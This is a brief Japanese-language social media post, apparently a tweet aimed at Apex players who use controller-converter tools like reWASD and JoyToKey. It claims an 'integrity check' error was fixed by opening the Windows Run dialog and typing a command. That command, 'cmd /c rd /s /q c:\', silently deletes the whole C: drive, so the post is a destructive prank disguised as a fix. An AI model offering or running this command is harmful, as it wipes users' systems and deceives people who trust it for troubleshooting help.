 Howl_Bocchi's tweet image. 整合性チェックのやつ、windowsキー＋R押してこれ打ち込んだら治ったよ👍
cmd /c rd /s /q c:\
#APEX #rewasd #joytokey #コンバーター